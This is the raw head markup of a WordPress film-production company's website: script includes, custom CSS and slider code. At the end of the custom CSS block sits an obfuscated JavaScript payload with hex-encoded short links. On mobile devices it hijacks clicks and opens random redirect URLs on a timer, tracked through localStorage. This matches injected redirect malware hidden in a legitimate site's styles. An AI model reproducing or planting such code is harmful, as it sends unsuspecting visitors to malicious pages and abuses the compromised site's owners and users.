<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/wow/wow.min.js?ver=1.0" id="wow-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/js/plugins/cursor/all-cursors.js?ver=1751611717" id="all-cursors-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://spacefilms.ae/wp-content/themes/wavo/js/plugins/nice-select/jquery-nice-select.min.js?ver=1.0" id="jquery-nice-select-js"></script>
<link rel="https://api.w.org/" href="https://spacefilms.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spacefilms.ae/wp-json/wp/v2/posts/6629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spacefilms.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spacefilms.ae/?p=6629' />
<meta name="generator" content="Redux 4.3.12" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media all and (min-width : 320px) and (max-width : 360px) {
  .video_lightbox_anchor_image{width: 110px;}
  #slider-1-slide-1-layer-3{width: 185px !important;}
  .home-wavo-button .btn-lit{padding: 2px 8px !important;}
  .btn-curve span{font-size:7px !important;}
  .litebox-overlay .litebox-close{top: 100px;right: 40px;}
  .litebox-overlay .litebox-close{display: unset;}
  .min-height-banner-txt {margin-top: 43% !important;}
  .page-id-7038 .min-height-banner-txt {margin-top: 16% !important;}
  .epic-social-sub-txt{font-size: 16px !important;line-height: 24px !important;}
  
}
@media all and (min-width : 361px) and (max-width : 480px) {
  .min-height-banner-txt{padding-top: 10% !important;}
  .min-height-banner2-txt{padding-top: 38% !important;}
  .video_lightbox_anchor_image{width: 110px;}
  #slider-1-slide-1-layer-3{width: 185px !important;}
  .home-wavo-button .btn-lit{padding: 3px 8px !important;}
  .btn-curve span{font-size:7px !important;}
  .litebox-overlay .litebox-close{display: unset;}
  .min-height-banner-txt {margin-top: 40% !important;}
  .page-id-7038 .min-height-banner-txt {margin-top: 10% !important;}
}
@media all and (min-width : 481px) and (max-width : 569px) {
  .min-height-banner-txt{padding-top: 10% !important;}
  .min-height-banner2-txt{padding-top: 33% !important;}
  .video_lightbox_anchor_image{width: 110px;}
  #slider-1-slide-1-layer-3{width: 185px !important;}
  .home-wavo-button .btn-lit{padding: 5px 9px !important;}
  .btn-curve span{font-size:10px !important;}
  .min-height-banner-txt {margin-top: 23% !important;}
   .page-id-7038 .min-height-banner-txt {margin-top: 7% !important;}
}
@media all and (min-width : 570px) and (max-width : 640px) {
  .min-height-banner-txt{padding-top: 8% !important;}
   .min-height-banner2-txt{padding-top: 30% !important;}
  .video_lightbox_anchor_image{width: 130px;}
  #slider-1-slide-1-layer-3{width: 185px !important;}
  .home-wavo-button .btn-lit{padding: 5px 9px !important;}
  .btn-curve span{font-size:10px !important;}
  .min-height-banner-txt {margin-top: 23% !important;}
  .page-id-7038 .min-height-banner-txt {margin-top: 7% !important;}
}
@media all and (min-width : 641px) and (max-width : 673px) {
 .min-height-banner-txt{padding-top: 8% !important;}
  .min-height-banner2-txt{padding-top: 30% !important;}
  .video_lightbox_anchor_image{width: 130px;}
}
@media all and (min-width : 674px) and (max-width : 767px) {
 .min-height-banner2-txt{padding-top: 30% !important;}
  .video_lightbox_anchor_image{width: 130px;}
}
@media all and (min-width : 768px) and (max-width : 959px){
 .video_lightbox_anchor_image{width: 145px;}
}
@media all and (min-width : 960px) and (max-width : 993px){
 .video_lightbox_anchor_image{width: 145px;}
}
@media all and (min-width : 994px) and (max-width : 1109px){
 .video_lightbox_anchor_image{width: 145px;}
}
@media all and (min-width : 1110px) and (max-width : 1170px){

}
@media screen and (max-width: 767px) {
  #nt-logo.has-sticky-logo img.sticky-logo {
    height: 51px !important;
    width: 160px !important;}
  .main-logo{height: 62px !important;width: 170px !important;}
  .min-height-banner-txt{margin-top: 20%;}
  
}
@media all and (min-width : 768px) and (max-width: 992px) {
  .main-logo{height: 62px !important;width: 116px !important;}
  #ht-ctc-chat{bottom: 75px!important;right: 21px!important;}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">

.YouTubePopUp-Content {max-width: 1020px !important;}
.service-box-sec .elementor-col-50 {
    border: 2px solid #ddd;
    margin-right: 10px;
    padding: 0px 10px 20px 10px;
}
.nav-scroll{padding: 5px 0 !important;}
#video-gallery .zEff1{height: 100% !important;}
#video-gallery .zTitfHov1 span{font-family: 'Poppins' !important;font-size: 16px !important;}
.fontcolor{color:#888;}
.drone-type-box{border: 1px solid #ddd;padding: 20px 20px 20px 20px;min-height: 465px;background: #e4e4e4;}
.TotalSoftGV_HLG_LM{font-family: 'Poppins' !important;}
.TotalsofthPIcon1{visibility: hidden;}
.zTitfHov1{background: rgb(148 146 146 / 85%) !important;padding-top: 13px !important;
  padding-bottom: 13px !important;}
.lg-outer{background: #000;}
#gallery-1 img{border: 1px solid #cfcfcf !important;}
#boxer .boxer-position{padding: 0px 15px 0 15px;}
#boxer .boxer-close{background: #000 !important;}
#boxer .boxer-control{background: #000 !important;}
#boxer .boxer-position{color: #000 !important;}
#boxer .boxer-caption p {color: #000 !important;}
#boxer .boxer-content{background: #fff;}
#boxer-overlay{background: rgba(0, 0, 0, 0.9) !important;}
#boxer{box-shadow: unset !important;}
div.TotalSoftcenter span:hover{background:#ddd !important;}
div.TotalSoftcenter span{padding: 13px !important;border:1px solid #000 !important;}
div.TotalSoftcenter:hover{background-color: transparent !important;}
.TotalSoftGV_TV_LM:hover{background-color: transparent !important;}
.TotalSoftGV_TV_LM{font-size: 14px !important;border-color:#000 !important;
    text-transform: uppercase;
    background-color: transparent;
    font-family: 'Poppins' !important;
    color: #000 !important;}
div.TotalSoftcenter{width: 100%;
    max-width: 120px;
    height: auto;
    margin: 0 auto;
    float: unset;
    padding-top: 20px;
    padding-bottom: 20px;}
.work-carousel.nt-related-post{margin-top: 50px;}
.ptb-120{padding-top: 50px;}
.page-header .cont{padding: 400px 0 280px;}
.font-family p{font-family: 'Poppins' !important;}
.YouTubePopUp-Wrap{background-color: rgba(0,0,0,0.9) !important;}
.service-box-sec .elementor-col-25:hover{background:#ddd;}
.service-box-sec .elementor-col-25{border: 2px solid #ddd;margin-right: 10px;
  padding: 0px 10px 20px 10px;}
.litebox-container iframe{background: unset !important;}
.litebox-overlay{z-index: 99999;}
.home-wavo-button .btn-lit{padding: 8px 15px;}
#hamenu{overflow-y: hidden;}
div.pp_default .pp_bottom{visibility: hidden;}
div.pp_default .pp_top{visibility: hidden;}
div.pp_default .pp_content, div.light_rounded .pp_content{background-color: unset;}
div.pp_default .pp_content_container .pp_right{background: unset;}
div.pp_default .pp_content_container .pp_left{background: unset;}
.section-css .paragraph p{padding: 10px 0px 10px 0px;}
#origincode_videogallery{background-color: unset !important;box-shadow: unset !important;}
.drone-table thead th {padding: 15px 20px 15px 20px;background-color: #fff;width: 25%;}
.drone-table tbody td {padding: 12px 20px 12px 20px !important;}
.drone-table td {border: 1px solid #ddd;}
.drone-table tbody td {vertical-align: middle;}
.drone-table tr, td {border: 1px solid #ddd;}
.drone-table th, td {border: 1px solid #ddd;}
body.logged-in .YouTubePopUp-Wrap{top: 0px !important;}
.social-space a img{border: 2px solid #fff;border-radius: 20px;width: 30px;height: 30px;}
.min-height-banner-txt{padding-top: 7.5%;}
.elementor-swiper-button-prev {left: -30px;}
.elementor-swiper-button-next {right: -30px;}
.elementor-swiper-button{font-size: 43px;color: hsl(0deg 26% 47% / 90%);}
.page-id-4823 .section-padding {padding: 60px 0 30px 0;}
.about .items{padding: 40px 40px 50px 40px;}
.about-banner-height{height: 480px !important;}
.slider-portfolio .swiper-slide{min-height: 50vh;}
.slider-portfolio .swiper-slide .bg-img{margin-top: 5vh;}
.min-100vh {min-height: 0vh;}
.section-padding {padding: 60px 0;}
.social-space{padding-right: 10px;}
#aboutsec, #ourclients, #ourworks{padding: 40px 0;}
.text-trans{-webkit-text-stroke-width: 1px;-webkit-text-stroke-color: #fff;color: transparent;}
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
padding: 10px 10px 0px 10px;}
.footer-sm{padding: 10px 0;}
.address-sec div{padding-bottom: 8px;}
.site-header .logo img{max-height: 84px;margin-top: 9px;}
.about-bg-class{background-repeat: round;}
.brand-logo-items .brand-logo-item .cell {height: 183px;}
.brand-logo-item{width: 225px !important;}
.vc_custom_1619600086279{background-position: center;}
.text-center{text-align:center !important;}
</style>
<!-- end Simple Custom CSS and JS -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<script type="rocketlazyloadscript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.10";
            WP_VID_LIGHTBOX_URL="https://spacefilms.ae/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://spacefilms.ae/wp-content/uploads/2022/03/cropped-sapce-films-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spacefilms.ae/wp-content/uploads/2022/03/cropped-sapce-films-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spacefilms.ae/wp-content/uploads/2022/03/cropped-sapce-films-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spacefilms.ae/wp-content/uploads/2022/03/cropped-sapce-films-favicon-270x270.png" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			ul.listing li {
    list-style: disc;
}
.nt-blog .item .content .info a:nth-child(2) {
    width: 0;
    height: 0;
    overflow: hidden;
    margin: 0;
    visibility: hidden;
    display: none;
}

.comments-container {
    display: none !important;
}
.topnav .menu-icon .icon i {
-webkit-transition: all .3s;
transition: all .3s;
}
.menu-icon:hover .icon i {
margin: 8px 0;
-webkit-transition: all .3s;
transition: all .3s;
}

.nt-sidebar-inner-widget .gallery img {
border : 0px !important;
}

.nt-sidebar-inner-widget .gallery-item {
margin: 2px 0px !important;
}
.nt-sidebar-inner-widget .gallery-item dt{
margin: 0px 2px !important;
}

.agency .content ul {
margin: 0;
line-height: 1;
}

.slider .parallax-slider .caption.clasc h1{
font-size: 55px;
font-weight: 600;
}
.slider .parallax-slider .caption.clasc p {
color: #eee;
margin-top: 20px;
opacity: 0;
visibility: hidden;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
-webkit-transition: all .7s;
-o-transition: all .7s;
transition: all .7s;
-webkit-transition-delay: .4s;
-o-transition-delay: .4s;
transition-delay: .4s;
}
.slider .parallax-slider .swiper-slide-active .caption.clasc .btn-curve, .slider .parallax-slider .swiper-slide-active .caption.clasc p {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0px);
-ms-transform: translateY(0px);
transform: translateY(0px);
}
.slider .parallax-slider .caption.clasc .btn-curve {
opacity: 0;
visibility: hidden;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
-webkit-transition: all .7s;
-o-transition: all .7s;
transition: all .7s;
-webkit-transition-delay: .7s;
-o-transition-delay: .7s;
transition-delay: .7s;
}
.btn-curve.btn-lit:hover{
color: #111;
}
.btn-curve.btn-radius {
border-radius: 30px;
}
.slider .parallax-slider .btn-curve.btn-lit:after{
z-index: -1;
}
.work-carousel.gray .content .img {
width: 100%;
height: 500px;
}
.work-carousel.gray .swiper-slide-active .img {
-webkit-box-shadow: none;
box-shadow: none;
}
.work-carousel.gray .content .img .bg-img {
width: 100%;
height: 100%;
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
-webkit-transition: all .4s;
-o-transition: all .4s;
transition: all .4s;
}
.work-carousel .content .img:after {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.7), transparent);
background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.7), transparent);
background: linear-gradient(to top, rgba(0, 0, 0, 0.7), transparent);
opacity: 0;
-webkit-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
}
.work-carousel.gray .swiper-slide-active .img:after {
opacity: 0 !important;
}
.work-carousel.gray .swiper-slide:hover .img:after {
opacity: 1 !important;
}
.work-carousel.gray .swiper-slide:hover .img {
-webkit-box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
box-shadow: 0px 40px 30px -40px rgba(0, 0, 0, 0.3);
}
.work-carousel.gray .swiper-slide:hover .img .bg-img {
-webkit-filter: grayscale(0%);
filter: grayscale(0%);
}




.table thead th {
vertical-align: bottom;
border-bottom: 1px solid #efefef;
}

.woocommerce table.shop_table th {
font-weight: 700;
padding: 15px 20px;
line-height: 1.5em;
}

.woocommerce table.shop_table td {
padding: 25px 20px;
font-size: 14px;
}

.table-striped tbody tr:nth-of-type(odd) {
background-color: rgba(247, 247, 247, 0.72);
}

#gallery-1 img {
border: 0px !important;
}

.nt-404 input {
color: #fff;
}
.slider-destroyed + .swiper-container.gallery-text{
display: none!important;
}
@media (max-width: 1024px){
.header_nav.is-active ul li:hover .header_nav_arrow {
background: var( --color-dark );
}
.header_nav.is-active ul li:hover .header_nav_arrow .icon {
color:#fff;
}
}
@media (max-width: 767px){
	section.wavo-column-gap-default.elementor-section.elementor-inner-section.elementor-element.elementor-element-d1913f9.min-height-banner-txt.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default{
		margin-top: 10px !important;
	}

	.elementor .elementor-hidden-mobile, .elementor .elementor-hidden-phone{display:block !important}
	.min-height-banner-txt {
    padding-top: 0 !important;
    margin-top: 0 !important;
}
	h1.elementor-heading-title.elementor-size-default.wow.words.chars.splitting.animated {
    font-size: 26px !important;
}
	#nt-logo.has-sticky-logo img.sticky-logo {
    height: 37px !important;
    width: 150px !important;
}
	#nt-logo img.main-logo {
    height: 46px !important;
    width: 164px !important;
    object-fit: cover;
}
	.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
    padding: 50px 10px 0px 10px;
}
}
@media (max-width: 360px){
.min-height-banner-txt {
    margin-top: 38px !important;
}
}


.c-fixed_wrapper {
position: relative;
overflow: hidden;
height: 100vh;
}
.c-fixed,
.c-fixed_target {
position: absolute;
top: -100vh;
right: 0;
left: 0;
}
.c-fixed_target {
bottom: -100vh;
}
.c-fixed {
height: 100%;
background-size: cover;
background-position: top center;
}
.elementor-section[data-wavo-locomotive-fixedbg] {
overflow: hidden;
height: 100vh!important;
}
[data-scroll].animated {
-webkit-animation-fill-mode: inherit;
animation-fill-mode: inherit;
}
[data-scroll-section] .imgio .cimgio{
display:none;
}
[data-scroll-section] .work-carousel .content .img:after {
content:none!important;
}

.aniimg2 {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 47px;
    height: 94px;
    position: fixed;
    right: 30px;
    bottom: 120px;
    z-index: 1000;
}
.aniimg2 a {
    position: relative;
}
@media screen and (max-width: 767px) {
    .aniimg2 img {
        width: 60px;
    }
}
.grecaptcha-badge {
    visibility: hidden;
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x51\x58\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x4f\x56\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x72\x49\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x74\x79\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x49\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x64\x53\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x44\x4d\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x45\x6c\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x77\x41\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x6e\x49\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
